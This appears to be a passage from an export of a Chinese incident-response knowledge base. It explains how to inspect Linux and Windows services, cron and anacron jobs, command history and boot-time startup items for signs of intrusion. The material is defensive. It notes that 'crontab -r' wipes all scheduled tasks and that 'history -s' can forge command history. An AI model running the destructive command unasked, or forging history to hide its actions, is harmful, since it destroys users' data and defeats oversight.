    "content": "Linux下服务信息检查 chkconfig（linux） redhat中常用\n基本命令 chkconfig [--add][--del][--list][系统服务] 或 chkconfig [--level \u003c等级代号\u003e][系统服务][on/off/reset] --add 增加所指定的系统服务，让 chkconfig 指令得以管理它，并同时在系统启动的叙述文件内增加相关数据。chkconfig确保每个运行级有一项启动(S)或者杀死(K)入口。如有缺少，则会从缺省的init脚本自动建立。 --del 删除所指定的系统服务，不再由 chkconfig 指令管理，并同时在系统启动的叙述文件内删除相关数据。删除服务，并把相关符号连接从/etc/rc[0-6].d删除。 --level\u003c等级代号\u003e 指定读系统服务要在哪一个执行等级中开启或关毕。设置某一服务在指定的运行级是被启动，停止还是重置。列出chkconfig 所知道的所有命令。\nchkconfig --list开启服务。\nchkconfig xxx on/off //开启/关闭xxx服务使用范例 chkconfig –list #列出所有的系统服务 chkconfig –add httpd #增加httpd服务 chkconfig –del httpd #删除httpd服务 chkconfig –level httpd 2345 on #设置httpd在运行级别为2、3、4、5的情况下都是on（开启）的状态 chkconfig –list #列出系统所有的服务启动情况 chkconfig –list mysqld #列出mysqld服务设置情况 chkconfig –level 35 mysqld on #设定mysqld在等级3和5为开机运行服务，–level 35表示操作只在等级3和5执行，on表示启动，off表示关闭 chkconfig mysqld on #设定mysqld在各等级为on，“各等级”包括2、3、4、5等级 ntsysv（linux） redhat特有类图形界面管理模式来设置开机启动\nntsysv基本命令 ntsysv [--back][--level \u003c等级代号\u003e] --back 在互动式界面里，显示Back钮，而非Cancel钮。 --level \u003c等级代号\u003e 在指定的执行等级中，决定要开启或关闭哪些系统服务。使用ntsysv命令管理自启动，可以管理独立服务和xinetd服务。\nsysv-rc-conf（ubuntu） Chkcofig不再适用于Ubuntu系统，可用类似的软件sysv-rc-conf进行替换\n安装sysv-rc-conf sudo apt-get install sysv-rc-conf基本命令 Usage: sysv-rc-conf [ options ] sysv-rc-conf --list [ service ] sysv-rc-conf [ --level levels ] service \u003con|off\u003e操作界面十分简洁，你可以用鼠标点击，也可以用键盘方向键定位，用空格键选择，用Ctrl+N翻下一页，用Ctrl+P翻上一页，用Q退出。其中，“X”表示开启该服务。\n​ init 进程读取 /etc/inittab 文件中的信息,并进入预设的运行级别，按顺序运行该运行级别对应文件夹下的脚本。脚本通常以 start 参数启动,并指向一个系统中的程序。\n​ 通常情况下, /etc/rcS.d/ 目录下的启动脚本首先被执行,然后是/etc/rcN.d/ 目录。例如您设定的运行级别为 3,那么它对应的启动目录为 /etc/rc3.d/ 。\n参考：https://blog.csdn.net/u013554213/article/details/86584705\n部分系统服务详解\nacpi-support 这个是关于电源支持的默认是1,2,3,4,5下启动，我认为你可以把它调整到s级别。 acpid acpi的守护程序，默认是2－5开启，我认为可以不用管。 alsa alsa声音子系统，应该不用开启它。 alsa-utils 这个服务似乎取代了alsa，所以开启这个就可以了，我在S级别开启它。 anacron 这是一个用于执行到时间没有执行的程序的服务，我认为它无所谓，所以关了它，这个可以随便。 apmd 也是一种电源管理，我认为电脑如果不是很老，它就没有开启的必要了。 atd 和anacron类似，我把它关了。 bluez-utiles 传说中的蓝牙服务，然后遗憾我没有，所以关了。 bootlogd 似乎使用来写log的，安全期间开着他也许比较好。 cron 指定时间运行程序的服务，所以开着比较好的。 cupsys 打印机服务，所以如果你有，就开启吧。 dbus 消息总线系统，非常重要，一定要开。 dns-clean 拨号连接用的，如果不用，就关了它。 evms 企业卷管理系统，由于我并不明白什么叫做企业卷，所以我关了它。 fetchmail 用于邮件守护，我关了它。 gdm gnome桌面管理器，我关了它，然后用startx启动gnome。 halt 关机用的，不要更改 hdparm 这个我刚才有讲，如果没有ide硬盘也就不用开启它了。 hotkey-setup 这个是给某些品牌笔记本设计的热键映射，台式机用户请关了它 hotplug 这个是用于热插拔的，我已经测试过了，在某些电脑上关闭它会使声卡无效，请在S级别开启它。 hplip hp打印机专用的，应该可以关了它。 ifrename 网络接口重命名，好像没用，关了。 ifupdown 这个使用来打开网络的，开着它。 ifupdown-clean 同上。 klogd linux守护程序，接受来自内核和发送信息到syslogd的记录，并记录为一个文件，所以请开着它。 linux-restricted-modules-common 这个使用来使用受限制的模块的，你可以从/lib/linux-restricted-modules下查看，如果没有什么，你可以关掉它。 lvm 逻辑卷管理器，如果你没有请关了它。 makedev 用来创建设备到/dev/请不要动他。 mdamd 管理raid用，如果你没有请关闭它。 module-init-tools 从/etc/modules 加在扩展模块的，这个一般开着。 networking 增加网络接口和配置dns用，将它开启。 ntp-server 与ubuntu时间服务器进行同步的，关了。 pcmcia 激活pcmica设备，遗憾我有生以来都没有见过这样的设备，关了它。 powernowd 用于管理cpu的客户端程序，如果有变频功能，比如amd的quite' cool 那么就开启它吧。 ppp 拨号用的，我关了它。 ppp-dns 一样，也关了。 readahead 预加载服务，让我想起了win的预读，当然他们不同，它会使启动变慢3－4妙，所以我关了它。 reboot 重启用的，不要动。 rmnologin 如果发现nologin，就去除它，在笔记本上不用开启。 rsync rsync协议守护，请视情况而定。 screen-cleanup 一个清除开机屏幕的脚本，随便。 sendsigs 重启和关机时向所有进程发送消息。所以不要管它。 single 激活但用户模式，不用管它。 stop-bootlogd 从2,3,4,5级别停止bootlogd,不用管它。 sudo 这个不用说吧，不用管它。 sysklogd 用于记录系统日志信息，不用管它。 udev 用户空间dev文件系统，不用管它。 udev-mab 同上。 umountfs 用来卸载文件卷的，不用管它。 urandom 生成随即数的，不知道怎么用，不用管它。 usplash 那个漂亮的启动画面，但是我关了它，它也存在，所以想关他需要把内核起动参数中的splash一句删掉。 vbesave 显卡bios配置工具，不用管它。 xorg-common 设置x服务ice socket。不用管它。service（ubuntu） service命令用于对系统服务进行管理，比如启动（start）、停止（stop）、重启（restart）、查看状态（status）等。 相关的命令还包括chkconfig、ntsysv等，chkconfig用于查看、设置服务的运行级别，ntsysv用于直观方便的设置各个服务是否自动启动。 service命令本身是一个shell脚本，它在/etc/init.d/目录查找指定的服务脚本，然后调用该服务脚本来完成任务。\nUsage: service \u003c option \u003e | --status-all | [ service_name [ command | --full-restart ] ]service –status-all\n在man手册中可以看到描述 “The SCRIPT parameter specifies a System V init script, located in /etc/init.d/SCRIPT. ”也就是说这里service所列出的服务都是在 /etc/init.d/目录下。\n入侵排查 chkconfig（sysv-rc-conf） --list 查看服务自启动状态，可以看到所有的RPM包安装的服务 ps aux | grep crond 查看当前服务 service --status-all 可选的查询当前服务的方式 基本的过滤： 中文环境 chkconfig（sysv-rc-conf） --list | grep \"3:启用\\|5:启用\" 英文环境 chkconfig（sysv-rc-conf） --list | grep \"3:on\\|5:on\"windows下服务信息检查 services.msc 打开运行，输入services.msc命令，可打开服务窗口，查看所有的服务项，包括服务的名称、描述、状态等。\ntasklist tasklist基本用法 C:\\Users\\xt\u003etasklist /? TASKLIST [/S system [/U username [/P [password]]]] [/M [module] | /SVC | /V] [/FI filter] [/FO format] [/NH] 描述: 该工具显示在本地或远程机器上当前运行的进程列表。 参数列表: /S system 指定连接到的远程系统。 /U [domain\\]user 指定应该在哪个用户上下文执行这个命令。 /P [password] 为提供的用户上下文指定密码。如果省略，则 提示输入。 /M [module] 列出当前使用所给 exe/dll 名称的所有任务。 如果没有指定模块名称，显示所有加载的模块。 /SVC 显示每个进程中主持的服务。 /APPS 显示应用商店应用及其关联的进程。 /V 显示详细任务信息。 /FI filter 显示一系列符合筛选器 指定条件的任务。 /FO format 指定输出格式。 有效值: \"TABLE\"、\"LIST\"、\"CSV\"。 /NH 指定列标题不应该 在输出中显示。 只对 \"TABLE\" 和 \"CSV\" 格式有效。 /? 显示此帮助消息。 筛选器: 筛选器名称 有效运算符 有效值 ----------- --------------- -------------------------- STATUS eq, ne RUNNING | SUSPENDED NOT RESPONDING | UNKNOWN IMAGENAME eq, ne 映像名称 PID eq, ne, gt, lt, ge, le PID 值 SESSION eq, ne, gt, lt, ge, le 会话编号 SESSIONNAME eq, ne 会话名称 CPUTIME eq, ne, gt, lt, ge, le CPU 时间，格式为 hh:mm:ss。 hh - 小时， mm - 分钟，ss - 秒 MEMUSAGE eq, ne, gt, lt, ge, le 内存使用(以 KB 为单位) USERNAME eq, ne 用户名，格式为 [域\\]用户 SERVICES eq, ne 服务名称 WINDOWTITLE eq, ne 窗口标题 模块 eq, ne DLL 名称 注意: 当查询远程计算机时，不支持 \"WINDOWTITLE\" 和 \"STATUS\" 筛选器。 Examples: TASKLIST TASKLIST /M TASKLIST /V /FO CSV TASKLIST /SVC /FO LIST TASKLIST /APPS /FI \"STATUS eq RUNNING\" TASKLIST /M wbem* TASKLIST /S system /FO LIST TASKLIST /S system /U 域\\用户名 /FO CSV /NH TASKLIST /S system /U username /P password /FO TABLE /NH TASKLIST /FI \"USERNAME ne NT AUTHORITY\\SYSTEM\" /FI \"STATUS eq running\"参考：https://blog.csdn.net/bcbobo21cn/article/details/51759521\ntasklist查询服务 tasklist /svc 对于某些加载DLL的恶意进程，可以通过输入tasklist /m命令进行查询\ntasklist /m [xxx.dll] msinfo32系统自带诊断工具 入侵排查 tasklist /svc tasklist /m |more tasklist /v /fi \"pid gt 10000\" 列出pid大于10000的进程 tasklist /v /fi \"pid gt 10000\" /fo csv 列出pid大于10000的进程,并且导出csv格式 tasklist /fi \"username ne nt autority\\system\" /fi \"status eq running\" 列出系统中正在运行的非“SYSTEM”状态的所有进程 也可以使用工具 msinfo32",
    "description": "",
    "tags": null,
    "title": "服务信息检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E6%9C%8D%E5%8A%A1%E4%BF%A1%E6%81%AF%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "计划任务检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux计划任务检查 crontab 基本使用\ncrontab [ -u user ] file crontab [ -u user ] { -l | -r | -e } (default operation is replace, per 1003.2) -e (edit user's crontab) 编辑用户crontab计划任务 -l (list user's crontab) 列出所有用户的计划任务 -r (delete user's crontab) 删除用户的crontab计划任务 -i (prompt before deleting user's crontab) 在删除用户的计划任务之前告警1、利用crontab创建计划任务\n基本命令 crontab -l 列出某个用户cron服务的详细内容\nTips：默认编写的crontab文件会保存在 (/var/spool/cron/用户名 例如: /var/spool/cron/root\ncrontab -r 删除每个用户cront任务(谨慎：删除所有的计划任务)\ncrontab -e 使用编辑器编辑当前的crontab文件\n如：/1 * echo “hello world” » /tmp/test.txt 每分钟写入文件\ncrontab基本格式 # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed 17 * * * * root cd / \u0026\u0026 run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / \u0026\u0026 run-parts --report /etc/cron.monthly )一些特殊符号：\n*： 表示任何时刻\n,：　表示分割\n-：表示一个段，如第二端里： 1-5，就表示1到5点\n/n : 表示每个n的单位执行一次，如第二段里，*/1, 就表示每隔1个小时执行一次命令。也可以写成1-23/1.\n** **\ncrontab时间示例：\n43 21 * * * 21:43 执行 15 05 * * * 05:15 执行 0 17 * * * 17:00 执行 0 17 * * 1 每周一的 17:00 执行 0,10 17 * * 0,2,3 每周日,周二,周三的 17:00和 17:10 执行 0-10 17 1 * * 毎月1日从 17:00到7:10 毎隔1分钟 执行 0 0 1,15 * 1 毎月1日和 15日和 一日的 0:00 执行 42 4 1 * * 毎月1日的 4:42分 执行 0 21 * * 1-6　周一到周六 21:00 执行 0,10,20,30,40,50 * * * *　每隔10分 执行 */10 * * * * 每隔10分 执行 * 1 * * *　从1:0到1:59 每隔1分钟 执行 0 1 * * *　1:00 执行 0 */1 * * *　毎时0分 每隔1小时 执行 0 * * * *　毎时0分 每隔1小时 执行 2 8-20/3 * * *　8:02,11:02,14:02,17:02,20:02 执行 30 5 1,15 * *　1日 和 15日的 5:30 执行 参考：https://blog.csdn.net/testcs_dn/article/details/77687902anacron anacron会按照周期检测是否有定时任务在关机之后没有执行，如果有，则会在特定时间重新执行定时任务。\nanacron原理参考：http://c.biancheng.net/view/1095.html\n基本命令：\nroot@ubuntu:/var/spool/cron/crontabs# anacron -h Usage: anacron [-s] [-f] [-n] [-d] [-q] [-t anacrontab] [-S spooldir] [job] ... anacron [-S spooldir] -u [job] ... anacron [-V|-h] anacron -T [-t anacrontab] -s 依据 /etc/anacrontab 文件中设定的延迟时间顺序执行工作，在前一个工作未完成前，不会开始下一个工作。 -f 强制执行相关操作，忽略时间戳 -n 立即执行 /etc/anacrontab 中所有的工作，忽略所有的延迟时间。这意味着-s功能。 -d Don't fork to the background -q S禁止将信息输出到标准错误，常和 -d 选项合用。 -u 更新 /var/spool/anacron/cron.{daily，weekly，monthly} 文件中的时间戳为当前日期，但不执行任何工作。 -t Use this anacrontab -V Print version information -h Print this message -T Test an anacrontab -S Select a different spool directory See the manpage for more details.编辑配置文件：\nvi /etc/anacrontab 利用anacron实现异步定时任务调度\n使用案例 每天运行 /home/backup.sh脚本：\nvi /etc/anacrontab\n@daily 10 example.daily /bin/bash /home/backup.sh\n当机器在 backup.sh 期望被运行时是关机的，anacron会在机器开机十分钟之后运行它，而不用再等待 7天。\n入侵排查 重点关注以下目录中是否存在恶意脚本\n/var/spool/cron/* /etc/crontab /etc/cron.d/* /etc/cron.daily/* /etc/cron.hourly/* /etc/cron.monthly/* /etc/cron.weekly/ /etc/anacrontab /var/spool/anacron/*技巧\nmore /etc/cron.daily/* 查看目录下所有文件 grep /etc/cron.*/* -e \"查询关键字\"windows计划任务检查 Get-ScheduledTask 计划任务程序\npowershell输入：Get-ScheduledTask\nschtasks cmd下schtasks\n任务计划程序 计算机管理》系统工具》任务计划程序\n",
    "description": "",
    "tags": null,
    "title": "计划任务检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "linux下命令行历史记录 原理的解释\n这里参考白胖子关于linux命令行history的解释，其中概述对history的原理解释的比较通俗易懂，这里引用过来：\n当执行命令后，系统默认会在内存记录执行过的命令 当用户正常退出时，会将内存的命令历史存放对应历史文件中，默认是~/.bash_history 登录shell时，会读取命令历史文件中记录下的命令加载到内存中 登录进shell后新执行的命令只会记录在内存的缓存区中；这些命令会用户正常退出时“追加”至命令历史文件中 利用命令历史。可以用它来重复执行命令，提高输入效率 bash history内建函数\nbash提供两个内置命令操纵历史记录列表和历史记录文件。\nfc命令 fc [-e ename] [-lnr] [first] [last] fc -s [pat=rep] [command] -e\u003c文本编辑器\u003e 指定用来编辑命令的文本编辑器，默认是vi -l 列出第一条和最后一条命令范围内的历史命令，如果不跟命令范围则默认显示最近使用过的16条历史命令 -n 显示历史命令时不显示命令序号 -r 反序显示所有历史命令 -s\u003c命令名\u003e 从历史命令中当前位置往前找到指定命令，并执行 显示历史命令列表（默认打印最近的16条历史命令）： fc -l 显示历史命令列表 1-99行： fc -l 1 99 指定使用ex文本编辑器编辑命令： fc -e ex 显示历史命令列表但不显示命令序号： fc -n 反序显示所有历史命令： fc -r 从历史命令中找到find命令，并执行： fc -s find EXTENDED_HISTORY环境变量影响fc命令的执行，如果变量设置为ON，则记录时间，否则不记录时间。在/etc/profile中添加export EXTENDED_HISTORY=ON 即可开启命令时间记录。\nkali：因为shell是zsh，因此配置在/etc/zsh/zshrc\nhistory命令 history [-c] [-d offset] [n] history -awrn [filename] history -ps arg [arg...] history [n] n为数字，列出最近的n条命令 -c 将目前shell中的所有history命令消除 history [-raw] histfiles -a 将目前新增的命令写入histfiles, 默认写入~/.bash_history -r 将histfiles内容读入到目前shell的history记忆中 -w 将目前history记忆的内容写入到histfiles -s: 展开历史参数成一行，附加在历史列表后。用于伪造命令历史 使用! 执行历史命令。 ! number 执行第几条命令 ! command 从最近的命令查到以command开头的命令执行 !! 执行上一条 history的历史命令保存在~/.bash_history 文件中.\nhistory配置修改\n配置文件：/etc/profile 与history相关的环境变量\nhistory相关配置说明 HISTFILE 指定存放历史文件位置，默认位置在~/.bash_profile（针对用户）、 /etc/profile(针对全局，如果~/.bash_profile内没有相关环境变量内容则使用全局变量设置) HISTFILESIZE 命令历史文件记录历史的条数 HISTSIZE 命令历史记录的条数，默认为1000 HISTTIMEFORMAT=\"%F %T\" 显示命令发生的时间 HISTIGNORE=\"str1:str2:...\" 忽略string1,string2历史 HISTCONTROL 包含一下4项，让哪一项生效只需要让其=下面一项即可 ignoredups: 忽略重复的命令；连续且相同方为“重复” ignorespace: 忽略所有以空白开头的命令 ignoreboth:ignoredups,ignorespace erasedups: 删除重复命令 history记录命令时间戳 在.bashrc 或者/etc/profile文件中添加几行配置即可 HISTFILESIZE=2000 HISTSIZE=2000 HISTTIMEFORMAT=\"%F %T \" export HISTTIMEFORMAT 设置好之后，执行history命令，就会显示每条历史命令的详细执行时本节参考：https://blog.csdn.net/u011498933/article/details/99541059\nhttps://linux265.com/course/linux-command-fc.html\nwindows下命令行历史记录 doskey命令 该命令用于调用和建立DOS宏命令\ndoskey [/reinstall] [/listsize=\u003cSize\u003e] [/macros:[all | \u003cExeName\u003e] [/history] [/insert | /overstrike] [/exename=\u003cExeName\u003e] [/macrofile=\u003cFileName\u003e] [\u003cMacroName\u003e=[\u003cText\u003e]] /reinstall 清空命令历史缓冲区并重新安装doskey /listsize=\u003cSize\u003e 指定历史缓冲区的命令行数目 /macros 显示doskey宏，需要使用重定向符号“\u003e”将宏重新存储到一个文件中，该参数可以简写为/m /macros:all 为所有可执行文件显示doskey宏 /macros:\u003cExeName\u003e 为指定的exe文件名称显示所有可执行宏 /history 显示存储在内存中的命令，可以使用重定向符号“\u003e”将宏重新存储到一个文件中，该参数可以简写为/h [/insert | /overstrike] 指定是否将你输入的文本插入或覆盖，如果使用/insert参数，你输入的文本将插入到已存在的文本中。如果使用/overwrite参数，新输入的文本将覆盖存在的文本，默认参数问/overwrite。 /exename=\u003cExeName\u003e 指定允许宏的可执行文件名称 /macrofile=\u003cFileName\u003e 指定你想要安装的包含宏的文件 \u003cMacroName\u003e=[\u003cText\u003e] 创建由Text指定的命令的宏，MacroName指定宏的名称，Text指定你想要录制的命令，如果Text留空，则删除MacroName。 [1] doskey /history\n需要注意的是：doskey 只能查看当前shell对话框中的命令历史记录，无法查看其他shell对话框中的历史记录\n快捷键命令 F7快捷键查看所有执行过的命令\nF3：调出上一条执行过的命令，调出后直接回车即可执行；\nF8：搜索命令历史记录，和↑向上箭头类似。\nF9：按编号选择命令，来调出执行过的命令：\n命令号码在使用F7查看的时候可看到命令前边的数字即为命令号码，但是F7快捷键有个弊端，就是如果命令比较长就会显示不完全，分辨不出来命令的不同\n本节参考：\nhttps://baike.baidu.com/item/doskey/10520881?fr=aladdin\nhttps://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc753867(v=ws.10)?redirectedfrom=MSDN\nhttps://blog.csdn.net/lishuoboy/article/details/86605653\n本文参考 https://en.wikipedia.org/wiki/Command_history\nhttps://www.gnu.org/savannah-checkouts/gnu/bash/manual/bash.html#Bash-History-Builtins\n",
    "description": "",
    "tags": null,
    "title": "命令行历史记录",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%91%BD%E4%BB%A4%E8%A1%8C%E5%8E%86%E5%8F%B2%E8%AE%B0%E5%BD%95/index.html"
  },
  {
    "content": "在日常应急的过程中，攻击者常常通过恶意软件或自定义脚本插入启动项，利用系统自启实现恶意程序/远控程序/脚本延缓执行，达到持续控制的目的。因此有必要在日常应急场景中，针对启动项检查。本文就是为了记录对linux和windows的启动项检查简要方式梳理，对于linux还根据启动过程进行了额外的分析。\nLinux下启动项检查 linux启动过程 https://www.cnblogs.com/sysk/p/4778976.html\n启动第一步－－加载BIOS 当你打开计算机电源，计算机会首先加载BIOS信息，BIOS信息是如此的重要，以至于计算机必须在最开始就找到它。这是因为BIOS中包含了CPU的相关信息、设备启动顺序信息、硬盘信息、内存信息、时钟信息、PnP特性等等。在此之后，计算机心里就有谱了，知道应该去读取哪个硬件设备了。\n启动第二步－－读取MBR 众所周知，硬盘上第0磁道第一个扇区被称为MBR，也就是Master Boot Record，即主引导记录，它的大小是512字节，别看地方不大，可里面却存放了预启动信息、分区表信息。\n系统找到BIOS所指定的硬盘的MBR后，就会将其复制到0x7c00地址所在的物理内存中。其实被复制到物理内存的内容就是Boot Loader，而具体到你的电脑，那就是lilo或者grub了。\n启动第三步－－Boot Loader / Grup引导加载程序 Boot Loader 就是在操作系统内核运行之前运行的一段小程序。通过这段小程序，我们可以初始化硬件设备、建立内存空间的映射图，从而将系统的软硬件环境带到一个合适的状态，以便为最终调用操作系统内核做好一切准备。\nBoot Loader有若干种，其中Grub、Lilo和spfdisk是常见的Loader。\n我们以Grub为例来讲解吧，毕竟用lilo和spfdisk的人并不多。\n系统读取内存中的grub配置信息（一般为menu.lst或grub.lst），并依照此配置信息来启动不同的操作系统。\ngrup引导过程：\n系统启动计划装载grub核心镜像 引导grub区域，由于grub核心镜像较大，因此需要本区域引导到grub核心 grub核心镜像，位于文件系统中 grup引导相关文件系统：\n/boot/未独立分区：/boot/grub/grub.conf\n/boot/独立分区：/grub/grub.conf\n启动第四步－－加载/引导内核kernel 根据grub设定的内核映像所在路径，系统读取内存映像，并进行解压缩操作。此时，屏幕一般会输出“Uncompressing Linux”的提示。当解压缩内核完成后，屏幕输出“OK, booting the kernel”。\n系统将解压后的内核放置在内存之中，并调用start_kernel()函数来启动一系列的初始化函数并初始化各种设备，完成Linux核心环境的建立。至此，Linux内核已经建立起来了，基于Linux的程序应该可以正常运行了。\n加载kernel相关文件系统：\n/boot/*\n/boot/initrd (ubuntu: initrd.img)\n/boot/grub\n启动第五步－－用户层init依据inittab文件来设定运行等级 内核被加载后，第一个运行的程序便是/sbin/init，该文件会读取/etc/inittab文件，并依据此文件来进行初始化工作。\n其实/etc/inittab文件最主要的作用就是设定Linux的运行等级，其设定形式是“：id:5:initdefault:”，这就表明Linux需要运行在等级5上。Linux的运行等级设定如下：\n0：关机\n1：单用户模式\n2：无网络支持的多用户模式\n3：有网络支持的多用户模式\n4：保留，未使用\n5：有网络支持有X-Window支持的多用户模式\n6：重新引导系统，即重启\n关于/etc/inittab文件的学问，其实还有很多。\ninitrd初始化的过程\n/sbin/init：（/etc/inittab） upstart: ubuntu, d-bus, event-driven # （比传统init速度快） systemd: #（并行启动多个进程）initrd相关文件系统：\n/sbin/init（/etc/inittab 或/etc/init/）\n在ubuntu20.04下我只找到了/etc/init/whoopsie.conf ,崩溃问题\nparallels@ubuntu:/etc/X11$ cat /etc/init/whoopsie.conf # whoopsie - crash report submission daemon description \"crash report submission daemon\" start on runlevel [2345] stop on runlevel [!2345] env CRASH_DB_URL=https://daisy.ubuntu.com respawn respawn limit 10 5 pre-start script # Wait for network-manager if and only if it's installed. status network-manager \u003e/dev/null 2\u003e\u00261 \u0026\u0026 start wait-for-state WAITER=whoopsie WAIT_FOR=network-manager WAIT_STATE=running || : end script exec whoopsie -f** **\nKernel初始化的过程：\n1、设备探测\n2、驱动初始化（可能会从initrd（initramfs）文件中装载驱动模块）\n3、以只读挂载根文件系统；\n4、装载第一个进程init（PID：1） （rw重新挂载rootfs）\n启动第六步－－init进程执行rc.sysinit 在设定了运行等级后，Linux系统执行的第一个用户层文件就是/etc/rc.d/rc.sysinit脚本程序，它做的工作非常多，包括设定PATH、设定网络配置（/etc/sysconfig/network）、启动swap分区、设定/proc等等。如果你有兴趣，可以到/etc/rc.d中查看一下rc.sysinit文件，里面的脚本够你看几天的。\n启动第七步－－启动内核模块 具体是依据/etc/modules.conf文件或/etc/modules.d目录下的文件来装载内核模块。\n启动第八步－－执行不同运行级别的脚本程序（/etc/rc.d/rc $RUNLEVEL # $RUNLEVEL为缺省的运行模式 ） 根据运行级别的不同，系统会运行rc0.d到rc6.d中的相应的脚本程序，来完成相应的初始化工作和启动相应的服务。\n启动第九步－－执行/etc/rc.d/rc.local 你如果打开了此文件，里面有一句话，读过之后，你就会对此命令的作用一目了然：\n# This script will be executed after all the other init scripts.\n# You can put your own initialization stuff in here if you don’t\n# want to do the full Sys V style init stuff.\nrc.local就是在一切初始化工作后，Linux留给用户进行个性化的地方。你可以把你想设置和启动的东西放到这里。\n启动第十步－－执行/bin/login程序，进入登录状态 此时，系统已经进入到了等待用户输入username和password的时候了，你已经可以用自己的帐号登入系统了。\n参考：\n华为的一个文章：https://www.huaweicloud.com/articles/b6afbca589602a38904374accf3dc2bb.html\nPOST--\u003eBIOS(Boot Sequence)--\u003eMBR(bootloader,446)--\u003eKernel--\u003einitrd--\u003e(ROOTFS)/sbin/init(/etc/inittab)较详细的一个文章：\nhttps://www.cnblogs.com/unicode/archive/2010/06/12/1756755.html\n开机启动服务检查 systemctl list-unit-files 开机启动服务项\nsystemctl list-unit-files\n常用语法\nsystemctl list-unit-files |grep enabled\nsystemctl list-unit-files|grep enabled|cat \u003e ~/enabled_services.txt\n开机启动项检查 chkconfig （第9步） chkconfig 在没有参数运行时，显示用法。如果加上服务名，那么就检查这个服务是否在当前运行级启动。如果是，返回true，否则返回false。如果在服务名后面指 定了on，off或者reset，那么chkconfi 会改变指定服务的启动信息。on和off分别指服务被启动和停止，reset指重置服务的启动信息，无论有问题的初始化脚本指定了什么。on和off开 关，系统默认只对运行级3，4，5有效，但是reset可以对所有运行级有效。\n参数用法： –add 增加所指定的系统服务，让chkconfig指令得以管理它，并同时在系统启动的叙述文件内增加相关数据。\n–del 删除所指定的系统服务，不再由chkconfig指令管理，并同时在系统启动的叙述文件内删除相关数据。\n–level\u003c等级代号\u003e 指定读系统服务要在哪一个执行等级中开启或关毕。\n等级0表示：表示关机\n等级1表示：单用户模式\n等级2表示：无网络连接的多用户命令行模式\n等级3表示：有网络连接的多用户命令行模式\n等级4表示：不可用\n等级5表示：带图形界面的多用户模式\n等级6表示：重新启动\n需要说明的是，level选项可以指定要查看的运行级而不一定是当前运行级。对于每个运行级，只能有一个启动脚本或者停止脚本。当切换运行级时，init不会重新启动已经启动的服务，也不会再次去停止已经停止的服务。\nchkconfig –list [name]：显示所有运行级系统服务的运行状态信息（on或off）。如果指定了name，那么只显示指定的服务在不同运行级的状态。\nchkconfig –add name：增加一项新的服务。chkconfig确保每个运行级有一项启动(S)或者杀死(K)入口。如有缺少，则会从缺省的init脚本自动建立。\nchkconfig –del name：删除服务，并把相关符号连接从/etc/rc[0-6].d删除。\nchkconfig [–level levels] name：设置某一服务在指定的运行级是被启动，停止还是重置。\n有的版本没有chkconfig，安装方法：\n1.sudo apt install sysv-rc-conf安装该软件\n2.sudo cp /usr/sbin/sysv-rc-conf /usr/sbin/chkconfig\nERROR：Unable to locate package sysv-rc-conf\n解决办法：deb http://archive.ubuntu.com/ubuntu/ trusty main universe restricted multiverse\n用法\nchkconfig –list #列出所有的系统服务 chkconfig –add httpd #增加httpd服务 chkconfig –del httpd #删除httpd服务 chkconfig –level httpd 2345 on #设置httpd在运行级别为2、3、4、5的情况下都是on（开启）的状态 chkconfig –list #列出系统所有的服务启动情况 chkconfig –list mysqld #列出mysqld服务设置情况 chkconfig –level 35 mysqld on #设定mysqld在等级3和5为开机运行服务，–level 35表示操作只在等级3和5执行，on表示启动，off表示关闭 chkconfig 